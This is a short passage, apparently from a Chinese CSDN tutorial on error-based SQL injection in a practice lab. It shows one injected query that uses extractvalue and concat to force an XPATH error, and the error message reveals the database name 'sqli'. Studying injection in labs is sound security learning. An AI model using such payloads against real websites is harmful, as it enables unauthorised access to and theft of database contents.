 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and extractvalue(1,concat(0x7e,(select database())))#
查询错误: XPATH syntax error: '~sqli'
CSDN @重庆森林不在重庆